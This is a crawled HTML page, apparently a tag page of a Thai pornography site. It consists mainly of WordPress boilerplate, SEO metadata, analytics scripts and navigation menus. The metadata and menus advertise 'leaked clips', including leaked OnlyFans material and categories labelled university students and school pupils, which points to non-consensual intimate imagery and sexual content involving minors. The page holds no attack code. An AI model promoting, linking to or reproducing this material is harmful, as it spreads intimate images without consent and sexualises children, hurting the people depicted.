

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--12cmb2ccf5rsb7e.net/tag/%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%87%E0%B9%82%E0%B8%9B%E0%B9%8A-onlyfans/
body_size: 12410
content:
<!DOCTYPE html>
<html lang="th" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
			<link rel="icon" href="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/11/tad-logo.png">
		<!-- Meta social networks -->
		<!-- Google Analytics -->
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WPDFEZKXQ0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WPDFEZKXQ0');
</script>	<!-- Meta Verification -->
		
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>หนังโป๊ onlyfans - จุดกางแตด</title>
<meta name="description" content="ดูคลิปหลุด หนังโป๊ onlyfans บนเว็บดูคลิปหลุดยอดนิยมอย่าง จุดกางแตต ที่มีคลิปหลากหลายแนวให้เลือกรับชม"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://xn--12cmb2ccf5rsb7e.net/tag/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a-onlyfans/" />
<meta property="og:locale" content="th_TH" />
<meta property="og:type" content="article" />
<meta property="og:title" content="หนังโป๊ onlyfans - จุดกางแตด" />
<meta property="og:description" content="ดูคลิปหลุด หนังโป๊ onlyfans บนเว็บดูคลิปหลุดยอดนิยมอย่าง จุดกางแตต ที่มีคลิปหลากหลายแนวให้เลือกรับชม" />
<meta property="og:url" content="https://xn--12cmb2ccf5rsb7e.net/tag/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a-onlyfans/" />
<meta property="og:site_name" content="จุดกางแตด.net" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="หนังโป๊ onlyfans - จุดกางแตด" />
<meta name="twitter:description" content="ดูคลิปหลุด หนังโป๊ onlyfans บนเว็บดูคลิปหลุดยอดนิยมอย่าง จุดกางแตต ที่มีคลิปหลากหลายแนวให้เลือกรับชม" />
<meta name="twitter:label1" content="Videos" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://xn--12cmb2ccf5rsb7e.net/#organization","name":"\u0e08\u0e38\u0e14\u0e01\u0e32\u0e07\u0e41\u0e15\u0e14.net"},{"@type":"WebSite","@id":"https://xn--12cmb2ccf5rsb7e.net/#website","url":"https://xn--12cmb2ccf5rsb7e.net","name":"\u0e08\u0e38\u0e14\u0e01\u0e32\u0e07\u0e41\u0e15\u0e14.net","publisher":{"@id":"https://xn--12cmb2ccf5rsb7e.net/#organization"},"inLanguage":"th"},{"@type":"CollectionPage","@id":"https://xn--12cmb2ccf5rsb7e.net/tag/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a-onlyfans/#webpage","url":"https://xn--12cmb2ccf5rsb7e.net/tag/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a-onlyfans/","name":"\u0e2b\u0e19\u0e31\u0e07\u0e42\u0e1b\u0e4a onlyfans - \u0e08\u0e38\u0e14\u0e01\u0e32\u0e07\u0e41\u0e15\u0e14","isPartOf":{"@id":"https://xn--12cmb2ccf5rsb7e.net/#website"},"inLanguage":"th"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="จุดกางแตด &raquo; ฟีด" href="https://xn--12cmb2ccf5rsb7e.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="จุดกางแตด &raquo; ฟีดความเห็น" href="https://xn--12cmb2ccf5rsb7e.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="จุดกางแตด &raquo; หนังโป๊ onlyfans ฟีดป้ายกำกับ" href="https://xn--12cmb2ccf5rsb7e.net/tag/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a-onlyfans/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ftt-styles-css' href='https://xn--12cmb2ccf5rsb7e.net/wp-content/themes/famoustube/css/theme.min.css?ver=1.1.8.1669810294' type='text/css' media='all' />
<link rel='stylesheet' id='ftt-body-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ftt-custom-style-css' href='https://xn--12cmb2ccf5rsb7e.net/wp-content/themes/famoustube/css/custom.css?ver=1.1.8.1669810294' type='text/css' media='all' />
<script type="text/javascript" src="https://xn--12cmb2ccf5rsb7e.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xn--12cmb2ccf5rsb7e.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://xn--12cmb2ccf5rsb7e.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xn--12cmb2ccf5rsb7e.net/wp-json/wp/v2/tags/1209" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xn--12cmb2ccf5rsb7e.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style type="text/css">
		.logo-word-2,
		.header-search #searchsubmit,
		.video-block .video-debounce-bar,
		.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {
			background-color: #ff9900;
		}
		a,
		a:hover,
		ul#menu-footer-menu li a:hover,
		.required,
		#show-sharing-buttons:hover i,
		.tags-letter-block .tag-items .tag-item a:hover,
		.post-like a:hover i {
			color: #ff9900;
		}
		.pagination-lg .page-item:first-child .page-link,
		.pagination-lg .page-item:last-child .page-link {
			border-color: #ff9900!important;
			color: #ff9900;
		}
		.navbar li.active a,
		#video-tabs button.tab-link.active,
		#video-tabs button.tab-link:hover {
			border-bottom-color: #ff9900!important;
		}
		.btn,
		.btn-primary,
		.post-navigation a,
		.btn:hover {
			background-color: #ff9900!important;
			color: #000000!important;
			border-color: #ff9900!important;
		}
		.page-item.active .page-link {
			background-color: #ff9900!important;
			border-color: #ff9900!important;
			color: #000000!important;
		}
		@-webkit-keyframes glowing {
			0% { border-color: #ff9900; -webkit-box-shadow: 0 0 3px #ff9900; }
			50% { -webkit-box-shadow: 0 0 20px #ff9900; }
			100% { border-color: #ff9900; -webkit-box-shadow: 0 0 3px #ff9900; }
		}

		@-moz-keyframes glowing {
			0% { border-color: #ff9900; -moz-box-shadow: 0 0 3px #ff9900; }
			50% { -moz-box-shadow: 0 0 20px #ff9900; }
			100% { border-color: #ff9900; -moz-box-shadow: 0 0 3px #ff9900; }
		}

		@-o-keyframes glowing {
			0% { border-color: #ff9900; box-shadow: 0 0 3px #ff9900; }
			50% { box-shadow: 0 0 20px #ff9900; }
			100% { border-color: #ff9900; box-shadow: 0 0 3px #ff9900; }
		}

		@keyframes glowing {
			0% { border-color: #ff9900; box-shadow: 0 0 3px #ff9900; }
			50% { box-shadow: 0 0 20px #ff9900; }
			100% { border-color: #ff9900; box-shadow: 0 0 3px #ff9900; }
		}

	</style>
	<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="จุดกางแตด - เว็บดูคลิปหลุดมาใหม่ จากทั่วสารทิศในไทย XXX คู่เทพแจ่มๆ ไลฟ์สดกลุ่มลับล็อคห้อง ก็มีให้ชมกันแบบฟรีๆโดยไม่เสียอะไรเลย เชื่อมันในคุณภาพได้อย่างเต็มหัวใจ">
		<style type="text/css" id="wp-custom-css">
			@media only screen and (min-width: 84.001em){
	.home .video-loop > div > div, .related-videos > div > div, .archive .video-loop > div > div >div>div {
			max-width: 25%!important;
	}
}

.menu-list {
	margin-top: 2rem;
	text-align: center;
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
}

.menu-list a.btn-menu{
		margin-top: 0.5rem;
		margin-right: 0.5rem;
    color: #eee;
		padding: 1rem;
		background-color: hsla(0,0%,100%,0.05) !important;
		border: 1px solid hsla(0,0%,100%,0.1) !important;
	  border-radius: 1rem !important;
		padding: 0.4em 0.8em;
		font-size: 1rem;
		text-decoration: none;
}

.menu-list a.btn-menu:hover{
		transition: all 200ms linear;
    border: 1px solid hsla(0,0%,100%,1.0) !important;
}

.navbar-expand-md .navbar-nav .nav-link{
	padding: 1.5rem;
}

.tad-cen{
	margin-top: 1rem;
	margin-bottom: 1rem;
	text-align: center;
}

.tad-img-responsive{
    width: 48.5%;
    max-width: 720px;
}

@media only screen and (max-width: 1023px){
	.tad-img-responsive{
		width: 100%;
	}
}

.bn-bottom{
	display: flex;
	flex-direction: column;
}
		</style>
		</head>  <body class="archive tag--onlyfans tag-1209 wp-embed-responsive wp-theme-famoustube group-blog hfeed"> <div class="site" id="page">  	<!-- ******************* The Navbar Area ******************* --> 	<div id="wrapper-navbar" itemscope itemtype="http://schema.org/WebSite"> 		<a class="skip-link sr-only sr-only-focusable" href="#content">Skip to content</a> 		<div class="logo-search d-flex"> 			<div class="container d-flex align-items-center justify-content-between"> 				<!-- Menu mobile --> 				<button class="navbar-toggler hamburger hamburger--slider" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation"> 					<span class="hamburger-box"> 						<span class="hamburger-inner"></span> 					</span> 				</button> 				<!-- Your site title as branding in the menu --> 														<a class="logo-img" rel="home" href="https://xn--12cmb2ccf5rsb7e.net/" title="จุดกางแตด"><img src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/11/judkangtad-logo-1.png" alt="จุดกางแตด"></a> 				<!-- end custom logo -->  				<div class="search-menu-mobile">     <div class="header-search-mobile">         <i class="fa fa-search"></i>         </div>	 </div>  <div class="header-search">     <form method="get" id="searchform" action="https://xn--12cmb2ccf5rsb7e.net/">                             <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />                          <button class="fa-input" type="submit" id="searchsubmit" value="&#xf002;" ><i class="fa fa-search"></i></button>          </form> </div>							</div> 		</div> 		<nav class="navbar navbar-expand-md navbar-dark"> 			<div class="container"> 				<!-- The WordPress Menu goes here --> 				<div id="navbarNavDropdown" class="collapse navbar-collapse"><ul id="menu-main" class="navbar-nav ml-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5513 nav-item"><a title="คลิปหลุด" href="https://xn--12cmb2ccf5rsb7e.net/" class="nav-link">คลิปหลุด</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5515 nav-item"><a title="คลิปหลุด Onlyfans" href="https://xn--12cmb2ccf5rsb7e.net/category/onlyfans/" class="nav-link">คลิปหลุด Onlyfans</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5516 nav-item"><a title="คลิปหลุด Mlive" href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94mlive/" class="nav-link">คลิปหลุด Mlive</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6486 nav-item"><a title="ห้องเชือด" href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%AB%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%94/" class="nav-link">ห้องเชือด</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6488 nav-item"><a title="คลิปหลุดนักศึกษา" href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%84%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AB%E0%B8%A5%E0%B8%B8%E0%B8%94%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2/" class="nav-link">คลิปหลุดนักศึกษา</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6487 nav-item"><a title="คลิปหลุดนักเรียน" href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%84%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AB%E0%B8%A5%E0%B8%B8%E0%B8%94%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/" class="nav-link">คลิปหลุดนักเรียน</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5519 nav-item"><a title="หนังโป๊จีน" href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%88%e0%b8%b5%e0%b8%99/" class="nav-link">หนังโป๊จีน</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5520 nav-item"><a title="หนังโป๊ไทย" href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b9%84%e0%b8%97%e0%b8%a2/" class="nav-link">หนังโป๊ไทย</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-10097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10097 nav-item"><a title="คลิปหลุด Onlyfans" href="https://onlyporn.fan/" class="nav-link">คลิปหลุด Onlyfans</a></li> </ul></div>			</div><!-- .container --> 		</nav><!-- .site-navigation --> 	</div><!-- #wrapper-navbar end --> <div class="container"> 	<div class="menu-list"> 	<a href="https://xn--12cmb2ccf5rsb7e.net/" class="btn-menu">คลิปหลุด</a> 	<a href="https://xn--12cmb2ccf5rsb7e.net/category/onlyfans/" class="btn-menu">คลิปหลุด Onlyfans</a> 	<a href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94mlive/" class="btn-menu">คลิปหลุด Mlive</a> 	<a href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%84%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AB%E0%B8%A5%E0%B8%B8%E0%B8%94%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2/" class="btn-menu">คลิปหลุดนักศึกษา</a> 	<a href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%84%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AB%E0%B8%A5%E0%B8%B8%E0%B8%94%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/" class="btn-menu">คลิปหลุดนักเรียน</a> 	<a href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87av/" class="btn-menu">หนังav</a> 	<a href="https://xn--12cmb2ccf5rsb7e.net/category/porn/" class="btn-menu">PORN</a> 	<a href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%88%e0%b8%b5%e0%b8%99/" class="btn-menu">หนังโป๊จีน</a> 	<a href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b9%84%e0%b8%97%e0%b8%a2/" class="btn-menu">หนังโป๊ไทย</a> </div> </div> <div id="content"> 	<div class="container"> 		<div class="page-header"> 			<h1 class="widget-title mt-4">หนังโป๊ onlyfans porn videos</h1> 			